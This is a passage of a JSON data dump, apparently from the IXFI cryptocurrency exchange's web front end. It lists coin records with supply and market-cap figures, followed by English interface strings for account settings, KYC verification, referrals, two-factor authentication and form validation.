AI","coin_code":"SAHARA","coin_icon":"coins/sahara.png","is_active":true,"trade_default_pair":"SAHARA_USDT","convert_default_pair":"SAHARA_USDC","cs":2643958334,"mc":70884522.93454,"display_precision":8},"686e932e7cab269083c1b456":{"_id":"686e932e7cab269083c1b456","coin_name":"Lagrange","coin_code":"LA","coin_icon":"coins/la.png","is_active":true,"trade_default_pair":"LA_USDT","convert_default_pair":"LA_USDC","cs":193000000,"mc":59984400.00000001,"display_precision":8},"687918289d8412cb1c0030d4":{"_id":"687918289d8412cb1c0030d4","coin_name":"Caldera","coin_code":"ERA","coin_icon":"coins/era.png","is_active":true,"trade_default_pair":"ERA_USDT","convert_default_pair":"ERA_USDC","cs":148500000,"mc":32269050,"display_precision":8},"687a548d9d8412cb1c339ae1":{"_id":"687a548d9d8412cb1c339ae1","coin_name":"Chainbase","coin_code":"C","coin_icon":"coins/c.png","is_active":true,"trade_default_pair":"C_USDT","convert_default_pair":"C_USDC","cs":306857142,"mc":24364457.0748,"display_precision":8},"6889d22f9d8412cb1cb5a997":{"_id":"6889d22f9d8412cb1cb5a997","coin_name":"Arena-Z","coin_code":"A2Z","coin_icon":"coins/a2z.png","is_active":true,"trade_default_pair":"A2Z_USDT","convert_default_pair":"A2Z_USDC","cs":7748644933.6134615,"mc":11971656.422432797,"display_precision":8},"689239c2d54ec01fbab7a192":{"_id":"689239c2d54ec01fbab7a192","coin_name":"Succinct","coin_code":"PROVE","coin_icon":"coins/prove.png","is_active":true,"trade_default_pair":"PROVE_USDT","convert_default_pair":"PROVE_USDC","cs":195000000,"mc":78916500,"display_precision":8},"689c51bc6acc677d54054c90":{"_id":"689c51bc6acc677d54054c90","coin_name":"IXFI","coin_code":"IXFI","coin_icon":"coins/ixfi.png","is_active":true,"trade_default_pair":null,"convert_default_pair":null,"cs":268641666.67,"mc":1128295.000014,"display_precision":8},"68a3411f6acc677d54245d37":{"_id":"68a3411f6acc677d54245d37","coin_name":"PLUME","coin_code":"PLUME","coin_icon":"coins/plume.png","is_active":true,"trade_default_pair":"PLUME_USDT","convert_default_pair":"PLUME_USDC","cs":3338293651,"mc":58954265.87666,"display_precision":8},"68af2cb16acc677d54157ac9":{"_id":"68af2cb16acc677d54157ac9","coin_name":"Dolomite","coin_code":"DOLO","coin_icon":"coins/dolo.png","is_active":true,"trade_default_pair":"DOLO_USDT","convert_default_pair":"DOLO_USDC","cs":441621967,"mc":30551407.67706,"display_precision":8},"68b1c8a96acc677d5482c266":{"_id":"68b1c8a96acc677d5482c266","coin_name":"Mitosis","coin_code":"MITO","coin_icon":"coins/mito.png","is_active":true,"trade_default_pair":"MITO_USDT","convert_default_pair":"MITO_USDC","cs":181273082,"mc":13207556.754519999,"display_precision":8},"68bed4836acc677d54a72645":{"_id":"68bed4836acc677d54a72645","coin_name":"OpenLedger","coin_code":"OPEN","coin_icon":"coins/open.png","is_active":true,"trade_default_pair":"OPEN_USDT","convert_default_pair":"OPEN_USDC","cs":215500000,"mc":38078850,"display_precision":8},"68c1a1b06acc677d541c9797":{"_id":"68c1a1b06acc677d541c9797","coin_name":"Linea","coin_code":"LINEA","coin_icon":"coins/linea.png","is_active":true,"trade_default_pair":"LINEA_USDT","convert_default_pair":"LINEA_USDC","cs":15482147850,"mc":96608602.58399999,"display_precision":8},"68c2baf36acc677d544c3b03":{"_id":"68c2baf36acc677d544c3b03","coin_name":"Holoworld AI","coin_code":"HOLO","coin_icon":"coins/holo.png","is_active":true,"trade_default_pair":"HOLO_USDT","convert_default_pair":"HOLO_USDC","cs":405818293.8399394,"mc":30436372.037995454,"display_precision":8},"68c2c1fc6acc677d544d3e19":{"_id":"68c2c1fc6acc677d544d3e19","coin_name":"Pump.Fun","coin_code":"PUMP","coin_icon":"coins/pump.png","is_active":true,"trade_default_pair":"PUMP_USDT","convert_default_pair":"PUMP_USDC","cs":354000000000,"mc":1039343999.9999999,"display_precision":6},"68c79e7e6acc677d541d4422":{"_id":"68c79e7e6acc677d541d4422","coin_name":"Avantis","coin_code":"AVNT","coin_icon":"coins/avnt.png","is_active":true,"trade_default_pair":"AVNT_USDT","convert_default_pair":"AVNT_USDC","cs":258205903.14667922,"mc":76015817.88638236,"display_precision":8},"68ca6baf6acc677d54931a86":{"_id":"68ca6baf6acc677d54931a86","coin_name":"Sky","coin_code":"SKY","coin_icon":"coins/sky.png","is_active":true,"trade_default_pair":"SKY_USDT","convert_default_pair":"SKY_USDC","cs":22969210423.30362,"mc":1476690538.1141896,"display_precision":8},"68cbe7656acc677d54d12104":{"_id":"68cbe7656acc677d54d12104","coin_name":"Lombard","coin_code":"BARD","coin_icon":"coins/bard.png","is_active":true,"trade_default_pair":"BARD_USDT","convert_default_pair":"BARD_USDC","cs":225000000,"mc":173115000,"display_precision":8},"68d11f54b2139673dd95a7dd":{"_id":"68d11f54b2139673dd95a7dd","coin_name":"Zero Gravity","coin_code":"0G","coin_icon":"coins/0g.png","is_active":true,"trade_default_pair":"0G_USDT","convert_default_pair":"0G_USDC","cs":0,"mc":0,"display_precision":8},"68d28cf4b2139673ddcd4115":{"_id":"68d28cf4b2139673ddcd4115","coin_name":"HEMI","coin_code":"HEMI","coin_icon":"coins/hemi.png","is_active":true,"trade_default_pair":"HEMI_USDT","convert_default_pair":"HEMI_USDC","cs":977500000,"mc":16031000.000000002,"display_precision":8},"68d68172b2139673dd76025b":{"_id":"68d68172b2139673dd76025b","coin_name":"Mira","coin_code":"MIRA","coin_icon":"coins/mira.png","is_active":true,"trade_default_pair":"MIRA_USDT","convert_default_pair":"MIRA_USDC","cs":223913466,"mc":30071578.4838,"display_precision":8},"68da8b07b2139673dd22361b":{"_id":"68da8b07b2139673dd22361b","coin_name":"Falcon Finance","coin_code":"FF","coin_icon":"coins/ff.png","is_active":true,"trade_default_pair":"FF_USDT","convert_default_pair":"FF_USDC","cs":2340000000,"mc":201918600,"display_precision":8},"68dbb964b2139673dd558d7a":{"_id":"68dbb964b2139673dd558d7a","coin_name":"OpenEden","coin_code":"EDEN","coin_icon":"coins/eden.png","is_active":true,"trade_default_pair":"EDEN_USDT","convert_default_pair":"EDEN_USDC","cs":183870000,"mc":12300903,"display_precision":8},"68dce0b5b2139673dd87face":{"_id":"68dce0b5b2139673dd87face","coin_name":"Nomina","coin_code":"NOM","coin_icon":"coins/nom.png","is_active":true,"trade_default_pair":"NOM_USDT","convert_default_pair":"NOM_USDC","cs":2900000000,"mc":23200000,"display_precision":8},"68de7882b2139673ddcae723":{"_id":"68de7882b2139673ddcae723","coin_name":"DoubleZero","coin_code":"2Z","coin_icon":"coins/2z.png","is_active":true,"trade_default_pair":"2Z_USDT","convert_default_pair":"2Z_USDC","cs":3471417500,"mc":460657102.25000006,"display_precision":6},"68dfe620b2139673dd07c49c":{"_id":"68dfe620b2139673dd07c49c","coin_name":"Morpho Token","coin_code":"MORPHO","coin_icon":"coins/morpho.png","is_active":true,"trade_default_pair":"MORPHO_USDT","convert_default_pair":"MORPHO_USDC","cs":0,"mc":0,"display_precision":8},"68e3b072b2139673ddac18d3":{"_id":"68e3b072b2139673ddac18d3","coin_name":"Aster","coin_code":"ASTER","coin_icon":"coins/aster.png","is_active":true,"trade_default_pair":"ASTER_USDT","convert_default_pair":"ASTER_USDC","cs":2495479171.897906,"mc":1764303774.5318193,"display_precision":8},"68e979bcb2139673dda2ce0f":{"_id":"68e979bcb2139673dda2ce0f","coin_name":"BFUSD","coin_code":"BFUSD","coin_icon":"coins/bfusd.png","is_active":true,"trade_default_pair":"BFUSD_USDT","convert_default_pair":"BFUSD_USDC","cs":1960000000,"mc":1959216000,"display_precision":0},"68e979c0b2139673dda2d009":{"_id":"68e979c0b2139673dda2d009","coin_name":"World Liberty Financial USD","coin_code":"USD1","coin_icon":"coins/usd1.png","is_active":true,"trade_default_pair":"USD1_USDT","convert_default_pair":"USD1_USDC","cs":3431680657.808439,"mc":3428935313.2821918,"display_precision":8},"68e979c1b2139673dda2d027":{"_id":"68e979c1b2139673dda2d027","coin_name":"USD Ethena","coin_code":"USDE","coin_icon":"coins/usde.png","is_active":true,"trade_default_pair":"USDE_USDT","convert_default_pair":"USDE_USDC","cs":0,"mc":0,"display_precision":8},"695fb289b9fbfa987d109937":{"_id":"695fb289b9fbfa987d109937","coin_name":"Kyrgyz Som Stablecoin","coin_code":"KGST","coin_icon":null,"is_active":true,"trade_default_pair":"KGST_USDT","convert_default_pair":"KGST_USDC","cs":0,"mc":0,"display_precision":8}},"transfer-translate-en":{"MYPROFILE":{"PROFILE_MAIN":"Account","LEFT_MENU":{"PERSONAL_DETAILS":"Personal Details","ACCOUNT_SECURITY":"Account Security","KYC_VERIFICATION":"ID Verification","REFERRAL_EARN":"Referral","TWO_FACTOR_VERIFICATION":"Authenticator","HELP_TICKETS":"Help Tickets","DEVICE_MANAGEMENT":"Keep track of logged-in devices with IP addresses","DEVICE_MANAGEMENT_TITLE":"Device Management","CHANGE_PASSWORD_TITLE":"Change Password","CHANGE_EMAIL_TITLE":"Change Email Address","CHANGE_PHONE_TITLE":"Change Phone Number","ADD_PHONE_TITLE":"Add Phone Number","ENABLE_SMS":" Enable SMS Auth","ADD_PHONE":"Add Phone","ADD_PHONE_TEXT":"Receive OTP/SMS from IXFI on your Phone number","PROMOTIONAL_EMAIL_TITLE":"Promotional emails","LOGIN_WITH_NUMBER_LABEL":"To login using your Phone number, Please Add & Verify your Phone Number","DELETE_MY_ACCOUNT":"Delete my Account","DELETE_ACCOUNT_BUTTON_TEXT":"Delete Account","DELETE_ACCOUNT_DESCRIPTION":"Are you sure you want to delete your account?","AFFILIATE_PROGRAM":" Affiliate Program","NOTIFICATION":"Notification","CHANGE_PASSWORD":"Modify your password as per your requirement","CHANGE_EMAIL_ADDRESS":"Receive Emails from IXFI at anytime, anywhere!","CHANGE_PHONE":"Receive OTP/SMS from IXFI on your new phone number","PROMOTIONAL_EMAIL":"We recommend that you subscribe to it and stay updated!","THEME":"Theme","IMAGE_VALIDATION":"Only jpg/jpeg and png files are allowed!","REFERRAL_COUNT":"Referral Count"},"RIGHT_PANEL":{"CHANGE_PASSWORD_TITLE":"Change Password","CHANGE_EMAIL_TITLE":"Change Email Address","CHANGE_MOBILE_NUMBER_TITLE":"Change Phone Number","VERIFY_PHONE_NUMBER":"Verify Phone Number","ADD_EMAIL_ADDRESS":"Verify Email Address","EMAIL_VERIFICATION_CODE":"Email Verification Code","NEW_EMAIL_VERIFICATION_CODE":"New Email Verification Code"},"PROFILE":{"BUTTON":{"SAVE":"Save","EDIT":"Edit","DELETE":"Delete","UPDATE":"Update"},"DISCLAIMER":"Please ensure that you enter your personal details, such as First Name, Last Name, Date of Birth and Address as mentioned on your Local/ National ID. Upon successful review of your submission, the information available on Local/National ID will be considered as valid.","VERIFY":"Verify","Referral_ID":"Referral ID","You_Receive_Friends_Receive":"You Receive / Friends Receive","Note":"Note","Friends":"Friends","Action":"Action","CHANGE_PASSWORD":"Change Your Password","CHANGE_PASSWORD_ERROR":"Old password and new password cannot be same","CHANGE_EMAIL":"Current Email Address","CHANGE_NUMBER":"Change Phone Number","REFER_CODE_TITLE":"Your default referral link","REFER_TABLE_NAME":"Name(s)","REFER_TABLE_REFERRED_ACCOUNTS":"Account(s) Referred","EARNED_AMOUNT_TABLE_TITLE":"Amount","EARNED_TYPE_TABLE_TITLE":"Type","EARNED_DATE_TABLE_TITLE":"Collected Date","REFER_COIN_LABEL":"Coin","REFER_EARNED_LABEL":"Earned","REFER_TOTAL_EARNED_LABEL":"Total Earned","REFER_COLLECT_LABEL":"Collect","REFER_BUTTON_COLLECT":"COLLECT","CURRENT_PASSWORD_LABEL":"Current Password","NEW_PASSWORD_LABEL":"New Password","CONFIRM_NEW_PASSWORD_LABEL":"Confirm New Password","SECURITY_PASSWORD_BUTTON":"UPDATE PASSWORD","CURRENT_EMAIL_LABEL":"Current Email","CURRENT_PHONE_LABEL":"Current Phone","SECURITY_EMAIL_BUTTON":"Update Email","SECURITY_PHONE_BUTTON":"Update Phone","SECURITY_EMAIL_PLACEHOLDER":"Enter New Email Address","SECURITY_PHONE_PLACEHOLDER":"Enter New Phone Number","FIRST_NAME_LABEL":"First Name","LAST_NAME_LABEL":"Last Name","PERSONAL_CCODE_LABEL":"Code","PERONAL_PHONE_NUMBER_LABEL":"Phone Number","SMS_VERIFICATION_OTP_LABEL":"SMS OTP","VERIFY_NUMBER_OTP_BUTTON_LABEL":"Verify","ADD_PHONE_NUMBER":"Add Number","IS_VERIFIED":"Verified","PERSONAL_DOB_LABEL":"Date of Birth","PERSONAL_ADDRESS1_LABEL":"Address Line-1","PERSONAL_ADDRESS2_LABEL":"Address Line-2","PERSONAL_COUNTRY_LABEL":"Country","PERSONAL_STATE_LABEL":"State","PERSONAL_CITY_LABEL":"City","POSTAL_CODE_LABEL":"Postal Code","PERSONAL_LANGUAGE_LABEL":"Default Language","PERSONAL_UPDATE_BUTTON":"UPDATE","KYC_TITLE":"Why Need KYC","KYC_DESCRIPTION":"\u003Cb>Congratulations!\u003C/b> \u003Cbr> Your Account is now KYC Verified. Your KYC documents have been validated successfully.\u003Cp>Now you can start trading cryptos on IXFI and also use our wallet services. In case you face an issue or have a query, kindly raise a support ticket and we'll try our best to help you quickly.\u003C/p>","KYC_UPLOAD_TITLE":"Select Your Id Type","KYC_UPLOAD_PASSPORT":"Passport","KYC_UPLOAD_LICENSE":"Driver’s License","KYC_UPLOAD_ID":"Identity Card","KYC_FORM_TITLE":"Upload Passport Documents","FORM_UPLOAD_INSTRUCTION":"Please do not redact, watermark or otherwise obscure any part of your ID. This will help ensure we can verify your identity document as quickly and accurately as possible","FORM_UPLOAD_BUTTON":"UPLOAD","KYC_LIC_FORM_TITLE":"Upload License Documents","KYC_ID_FORM_TITLE":"Upload Identity Card Documents","KYC_IMAGE_UPLOAD_BACK":"Back","KYC_IMAGE_UPLOAD_FRONT":"Front","KYC_DRAG_DROP_LINE":"Click \u003Cbr/> to upload","AUTHENTICATION_TITLE":"Authenticator App","AUTHENTICATION_INNER_TITLE":"Authenticator","AUTHENTICATION_INNER_SUB":"Authenticator significantly increases the security of your account. We highly recommend that you enable it","AUTHENTICATION_STATUS":"Status","AUTHENTICATION_ENABLE_BUTTON":"Enable Authenticator","AUTHENTICATION_DISABLE_BUTTON":"Disable Authenticator","HELP_NEW_TICKET_BUTTON":"OPEN A TICKET","LOGIN_TABLE_DATE_TITLE":"Date/Time","LOGIN_TABLE_IP_TITLE":"IP Address","LOGIN_TABLE_LOCATION_TITLE":"Location","LOGIN_TABLE_ACTION_TITLE":"Action","LOGIN_TABLE_DEVICE_TITLE":"Device","LOGIN_TABLE_BROWSER_NAME":"Browser","EMAIL_POPUP_TITLE":"Verify Email Address","EMAIL_POPUP_DESCRIPTION1":"We have sent a one-time use verification code","EMAIL_POPUP_DESCRIPTION2":"Please enter the code in the box below to verify ","EMAIL_POPUP_PLACEHOLDER":"Verification Code","EMAIL_POPUP_OTP_TEXT":"OTP","EMAIL_POPUP_BUTTON":"Verify","AUTHCODE_TITLE":"Authenticator Secret Code","AUTHCODE_LABEL":"Enter your Authenticator code here","EMAIL_OTP_LABEL":"Enter your Email OTP here","SMS_OTP_LABEL":"Enter your SMS OTP here","AUTHCODE_BUTTON":"Enable","HELP_OPEN_TICKET_TITLE":"Open Ticket","NO_LOGIN_HISTORY_FOUND":"No Login History Found","CHANGE_NUMBER_LABEL":"Change","INVALID_SMS_OTP_ENABLE_2FA":"Invalid SMS OTP provided","SUBMIT_KYC_BUTTON_TEXT":"Start Identification","PERSONAL_IDENTITY_CODE":"Personal ID code","ONDATO_KYC_PROCESS_NOTE":"Note: Verify your personal details in Profile section and proceed to submit your KYC","ONDATO_KYC_TITLE":"Start your KYC Process","DELETE_POPUP":"Delete your profile Image","CONFIRMATION_MODAL":"Are you sure want to Delete?","DELETE_BUTTON":"Delete","ADDRESS_VERIFICATION":"Address Verification","FORGET_BACKUP_CODE":"Forgot to save Backup codes?","GENERATE_BACKUP_CODE":"Generate new backup code","DOWNLOAD_BACKUP_CODE":"Download Your Backup codes Here","YOUR_BACKUP_CODE":"Your Backup Codes","BACKUP_CODE":"backup codes","DOWNLOAD_HERE":"Download here"},"REFERRAL_EARN":{"TOTAL_CONVERSIONS":"Total Conversions","TOTAL_EARNINGS":"Total Earning","UNCLAIMED_EARNINGS":"Unclaimed","COLLECT":"Claim","USDT":"USDT","YOU_RECEIVE":"You Receive","REFERRAL_CODE":"Your Referral Code","REFERRAL_LINK":"Your referral Link","TOTAL_CONVERSIONS_GRAPH":"Total Conversions Graph","REVENUE_GRAPH":"Revenue Graph","YOUR_REFERRAL_USER_LIST":" Referral Users","DATE":"Date","USER_NAME":"User Name","TOTAL_MONEY_EARNINGS_FOR_THE_PERSON":"Total money earnings from the person","NO_DATA":"No Data","YOUR_REFERRAL_CLAIM_HISTORY":"Claim History","AMOUNT":"Amount","COLLECTED_DATE":"Collected Date","TOTAL_EARNED":"Total Earned","KYC_STATUS":"KYC Status","REFERRAL_TEXT":"Do Your Friends Love Crypto Too?","REFERRAL_EARN_TEXT":"Bring them to IXFI and enjoy up to ","REFERRAL_RECEIVE":"20% commission","COMMISSION":" on trading fee they pay.","SHARE_WITH":"Share with","QR_TEXT":"Please scan this QR code to get referral id. You can directly invite your friends using this QR code.","QR_HEADING":"Referral QR Code","COMPLETE_DETAIL":"Complete Your Personal Details","REFERRAL_TAG_LINE":"Fill your Profile details to participate in the Referral Program.","QUICK_OVERVIEW_TEXT_REFERRAL":"Quick overview of the Referral Program participation process.","COMPLETE_PROFILE":"Complete Profile","SHARE_LINK":"Share Link","EARN_REWARD":"Earn Reward","VIEW_MORE_BUTTON":"View More","VIEW_LESS_BUTTON":"View Less","ERROR_POPUP_HEADING":"Uh! its not on you. its us!","OK_TEXT":"Ok","CLAIMED_TEXT":"Earning Received","SUCCESS_POPUP_HEADING":"Great Job!","SUCCESS_TEXT":"Your claimed USDT earning has been successfully deposited! It's now in your IXFI wallet, ready for your trading journey.","EDIT_TEXT":"Edit","SHARE_TEXT_ONE":"Share your exclusive IXFI referral code/link","SHARE_TEXT_TWO":"They sign up through your referral link/code","SHARE_TEXT_THREE":"Receive up to 20% commission from all trading fees they pay"},"PERSONAL_DETAILS":{"CHANGE":"Change","PROFILE_PHOTO":"Profile Photo","UNVERIFIED":"Unverified","VERIFIED":"Verified","MY_INFO":"My Info","CONTACT":"Contact","ADDRESS":"Address","PREFERENCE":"Preference","ACCOUNT_VERIFICATION":"Account Verification","WITHDRAW_ANYTIME":"Withdraw Anytime","DEPOSIT_ANYTIME":"Deposit Anytime","TRADE":"Trade","UNLIMITED":"UNLIMITED","CREATED":"Created","STARTED":"Started","ABANDONED ":"Abandoned","EXPIRED ":"Expired","SUBMITTED ":"Submitted","VERIFIED ":"Verified","RESUBMISSION_REQUESTED":"Resubmission Requested","REJECTED ":"Rejected","PENDING":"Pending"},"KYC":{"START_KYC_PROCESS":"Fill your personal details and then start the KYC process","COMPLETE_PERSONAL_DETAILS":"Complete Your Personal Details","CONTACT_SUPPORT":"If you have any query then","CONTACT_TEXT":"contact to support","STATUS_CREATED":"Start KYC","STATUS_CREATED_TEXT":"A new KYC session is created. Do check once that all the details submitted by you are accurate so that your KYC verification is approved easily.","STATUS_SUBMITTED":"KYC Under Review","STATUS_SUBMITTED_TEXT1":"We have received your KYC details, which are currently being verified.","STATUS_SUBMITTED_TEXT2":"We will notify you soon about the status of your KYC.","STATUS_REJECTED":"KYC Rejected","STATUS_REJECTED_TEXT1":"Your KYC is not approved.","STATUS_REJECTED_TEXT2":"We were unable to verify the authenticity of your KYC details and documents.","STATUS_VERIFIED":"KYC Approved","STATUS_VERIFIED_TEXT1":"Your KYC details have been verified and approved. You can start trading on IXFI.","STATUS_VERIFIED_TEXT2":"We wish you best of luck on your trading journey.","STATUS_RESUBMISSION":"Resubmission Required","STATUS_RESUBMISSION_TEXT":"Your KYC documents could not be verified. Please re-submit the relevant KYC documents.","QR_HEADING":"Scan the QR code to access the KYC on the App!","QR_TEXT":"We have made things easier for you! Now you can scan the QR code to access the KYC page so that you can complete all your KYC details.","BUTTON_START":"Start KYC","BUTTON_WEB":"Continue on Web","BUTTON_PHONE":"Continue on App"},"POA":{"STATUS_CREATED":"Start POA","STATUS_CREATED_TEXT":"A new POA session is created. Do check once that all the details submitted by you are accurate so that your POA verification is approved easily.","STATUS_VERIFIED":"POA Approved","STATUS_VERIFIED_TEXT1":"Your POA details have been verified and approved. You can start trading on IXFI.","STATUS_VERIFIED_TEXT2":"We wish you best of luck on your trading journey.","STATUS_REJECTED":"POA Rejected","STATUS_REJECTED_TEXT1":"Your POA is not approved.","STATUS_REJECTED_TEXT2":"We were unable to verify the authenticity of your POA details and documents."},"HELP_TICKETS":{"SHOW_ALL_REPLY":"Show all replies","HIDE_ALL_REPLY":"Hide all replies","TABS_NAME":{"ALL":"All","OPEN":"Open","CLOSED":"Closed"},"NEW_TICKET":"New ticket","CHAT_LINK_TEXT":"To reply click on the","CHAT_ICON":"chat icon","ON_THE_BOTTOM_RIGHT":"on the bottom right.","PAGE_TITLE":"Help Tickets"},"ENABLE_SMS_AUTH":{"TITLE":"SMS Authentication","ENABLE_SMS_AUTH":"Enable SMS Authentication","DISABLE_SMS_AUTH":"Disable SMS Authentication","EMAIL_VERIFICATION":"Email Verification","YOUR_EMAIL_ADDRESS":"Your email address:","SEND_CODE":"Send Code","RESEND_CODE":"Resend Code","PHONE_VERIFICATION":"Phone Verification","YOUR_CURRENT_PHONE_NUMBER":"Your Current Phone Number:","GOOGLE_AUTH":"Two Factor Authentication","GOOGLE_AUTH_CODE":"Two Factor Authentication Code","SMS_AUTH_CODE":"SMS Authentication Code","SUBMIT":"Submit"},"CHANGE_PASSWORD":{"CURRENT_PASSWORD_LABEL":"Current Password","NEW_PASSWORD":"New Password","CONFIRM_NEW_PASSWORD":"Confirm New Password"},"CHANGE_PHONE_NUMBER":{"NEW_PHONE_VERIFICATION":"New Phone Verification","CODE":"Code","PHONE_VERIFICATION_CODE":"Phone Verification Code","SEARCH":"Search"}},"VALIDATION":{"UNAUTHORIZED_ERROR_MESSAGE":"You are not Authorized","EMAIL":"Enter a valid email address","ALREADY_USED_EMAIL":"Email already in use by another user","ALREADY_USED_PHONE":"Phone number already in use","PHONE_REQUIRED":"Phone number is required","INVALID_PHONE":"Enter valid Phone number","FIRST_NAME":"Enter first name","LAST_NAME":"Enter last name","PASSWORD":"Please enter valid password","DEFAULT_LANGUAGE":"Please select your default language","CONFIRM_PASSWORD":"Please enter confirm password","CONFIRM_MISMATCH_PASSWORD":"Confirm password and new password must be same","COUNTRY_CODE":"Select your country code","PHONE_CODE":"Choose a code","MOBILE_NUMBER":"Please enter your valid phone number","DATE_OF_BIRTH":"Please enter valid Date Of Birth","ADDRESS":"Please enter address line 1","ADDRESS_PATTERN":"Please enter valid address","COUNTRY":"Please select country","COUNTRY_PATTERN":"Please Enter Valid Country","STATE":"Please enter your state","STATE_PATTERN":"Please enter valid state","CITY":"Please enter your city","POSTAL_CODE":"Please enter valid postal code","NEW_PASSWORD":"Please enter new password","CURRENT_PASSWORD":"Please enter current password","EMAIL_TOKEN":"Please enter valid verification code","OTP":"Please enter Authenticator code","BACKUP_CODE":"Please enter valid backup code","INVALID_OTP_SMS":"Enter a valid SMS OTP code","OTP_ERROR":"Please enter a valid OTP","OTP_MIN":"Your Authenticator code should be of six digits","OTP_MIN_VERIFY_IP":"Your verification code should be of six digits","OTP_MIN_SMS":"Your SMS OTP code should be of six digits","INVALID_OTP":"Please enter valid Authenticator code","STRONG_PASSWORD":"Use 8 to 50 characters, contain at least a number , special character and mixture of uppercase & lowercase letters","RECEIVE_ADDRESS":"Please enter receive address","RECEIVE_DESTINATION":"Please enter destination address","AMOUNT":"Please enter amount","EXCEED_AMOUNT":"Please enter maximum amount ","TRIGGER_AMOUNT_TRADE_SMALLER":"Please enter Stop price less than ","TRIGGER_AMOUNT_TRADE_GREATER":"Please enter Stop price greater than ","MIN_AMOUNT":"Please enter minimum amount ","NOT_ENOUGH_FUNDS_TO_SEND":"You cannot send funds because there is not enough balance in your wallet","INVALID_FILE_FORMATE":"Invalid file Uploaded. Please Upload Valid File","FILE_FORMAT_EXCEEDED":"Uploaded File is too large, this exceeds the maximum allowed size of 10 MB","MAX_FILE_LIMIT_EXCEEDED":"Uploaded File limit reached, this exceeds the maximum LIMIT size of 3 uploads only","CRYPTO_COIN":"Crypto Selection is Required","GOOGLE_2FA_CODE_VALIDATION":"Enter the 6 digit code from Authenticator","MOBILE_SMS_CODE_VALIDATION":"Enter the 6 digit code from your Phone-SMS","ANTI_FISHING_CODE_VALIDATION":"Please enter 4-20 non-special characters","ALIAS":"Please enter Alias","HOLDER_NAME":"Please Enter Card Holder Name","EXPIRATION_DATE":"Please Enter Expiration Date","LAST_FOUR_DIGITS":"Please Enter Last Four Digits of Card","CARD_IMAGE_ONE":"Please Select Front Side of the Card","CARD_IMAGE_TWO":"Please Select Back Side of the Card","STREET":"Please enter Street","ZIP":"Please enter Zip","CITY_TEXT":"Please enter city","CITY_PATTERN":"Please enter Valid city","KYC_IMAGE_ONE":"Please Select Front Side of the Document","KYC_IMAGE_TWO":"Please Select Back Side of the Document","SELFIE_DOCUMENT":"Please Select Selfie with Document","PASSPORT_DOCUMENT":"Please Select Passport Image","UTILITY_BILL_DOCUMENT":"Please Select Utility Bill Image","FUNDS_SOURCE_FILE_IMAGE":"Please Select Funds source file","FUNDS_ORIGIN_FILE_IMAGE":"Please Select Funds origin file","FUNDS_SOURCE_LIST_VALIDATION":"Please select Source of funds","FUNDS_ORIGIN_LIST_VALIDATION":"Please select Origin of funds","TRANSACTION_PURPOSE_VALIDATION":"Please specify the purpose of your transactions","TRANSACTION_NATURE_VALIDATION":"Please specify the nature of your transactions","TRANSACTION_FREQUENCY_VALIDATION":"Please specify the frequency of your transactions","TRANSACTION_MIN_MAX_VALUES":"Note: Enter values between 1 and 5","OTHER_LIST_VALIDATION":"Please specify other reasons","EMAIL_OTP":"Please Enter valid Email OTP","INVALID_OTP_CODE":"Please Enter valid SMS OTP","INSUFFICIENT_BALANCE_VALIDATION":"Insufficient balance in the wallet","EMAIL_TOKEN_REQUIRED":"Email Token is required","PERSONAL_IDENTITY_CODE":"Personal ID code is required","MIN_TWO_CHAR_VALIDATION":"Please enter a minimum of 1 and maximum 150 characters","MIN_SIX_CHAR_VALIDATION":"Enter at least six digits","USER_NAME_REQUIRED_VALIDATION":"Select a username","USER_NAME_PATTERN_VALIDATION":"A username must be between 4-15 characters and can only contain alphanumeric characters (Letters a-z and Numbers)","USER_EMAIL_REQUIRED_VALIDATION":"Please enter user email","USER_EMAIL_PATTERN_VALIDATION":"Please enter valid user email","FIRST_NAME_PATTERN_VALIDATION":"Please enter valid first name","LAST_NAME_PATTERN_VALIDATION":"Please enter valid last name","EMAIL_OTP_VALIDATION":"Enter a valid email OTP code","EMAIL_NOT_VERIFIED":"Your email is not verified","PHONE_NOT_VERIFIED":"Your phone is not verified","MOBILE_NUMBER_LENGTH":"Please enter valid phone number","EMAIL_VERIFICATION_REQUIRED":"Please enter valid email verification code","PHONE_VERIFICATION_REQUIRED":"Please enter valid SMS verification code","OTP_MIN_LENGTH":"Your verification code should be of six digits","ANTI_PHISHING_CODE":"Anti phishing code is required","ANTI_PHISHING_PATTERN":"Anti Phishing Code should contain 4-20 alphanumeric characters (Letters a-z and Numbers 0-9).","INVALID_EMAIL":"Please enter a valid Email address","EMAIL_REQUIRED":"Please enter your Email address","REFERRAL_PATTERN_VALIDATION":"Please enter valid referral code","REFERRAL_PATTERN":"A referral code must be between 4-20 characters and can only contain alphanumeric characters with - & _ (Letters a-z and Numbers)","IXFI_PIN":"Enter a valid IXFI mPIN"},"PASSWORD_STRAIGHT":{"LOW":"Low","MEDIUM":"Medium","FAIR":"Fair","GOOD":"strong","GREAT":"very strong","LABEL":"Password Strength"},"TOASTER_MESSAGE":{"SUCCESS":"Success","ERROR":"Error","GENERAL":"Unable to complete the requested action","KYC_TYPE_REQUIRED":"Please select type","KYC_FRONT_IMAGE_REQUIRED":"Please upload front Image","KYC_BACK_IMAGE_REQUIRED":"Please upload back Image","REFERRAL_COPY_TO_CLIPBOARD":"Copy Successfully","NO_DATA_FOUND":"Sorry! no data found","CHECK_TERMS_AND_CONDITION":"Please accept terms & policy","PROMO_STATUS_CHANGED":"Promotional Mails Status has been changed successfully","TOKEN_EXPIRED":"Session is expired. Please try to login again","SOMETHING_WENT_WRONG_MESSAGE":"Oops, something went wrong, please try again"},"TICKET_STATUS":{"NEW_REPLIES":"Open","CLOSE":"Closed"},"GLOBAL":{"NO_DATA_AVAILABLE":"No Data Available"},"PLACEHOLDER_TEXT":{"CLICK_GOOGLE_AUTH":"Click to choose Google Auth","CLICK_SMS_AUTH":"Click to choose SMS Auth","VERIFICATION_CODE":"Verification Code","APPROX_ORDER_PAY":"Approx Pay Order Qty","WALLET_ADDRESS":"Wallet Address","ENTER_QTY":"Enter Crypto Qty","ENTER_BANK":"Enter Bank Name","ENTER_BANK_IBAN":"Please enter Bank IBAN","ENTER_BANK_SWIFT":"Enter Bank Swift","ENTER_OTP":"Enter OTP","ENTER_EMAIL_ADDRESS":"Enter Email Address","EMAIL_ADDRESS":"Email Address","PHONE_NUMBER":"Phone","FIRST_NAME":"First name","LAST_NAME":"Last Name","SMS_VERIFICATION_CODE":"Please enter SMS Verification code","GOOGLE_AUTH_CODE":"Enter Authentication code","ENTER_ADDRESS":"Enter Address here","ENTER_TAG":"Enter tag here","ENTER_QTY_HERE":"Enter Qty here","PHONE_VERIFICATION_CODE":"Phone Verification Code","NEW_EMAIL_VERIFICATION":"New Email Verification 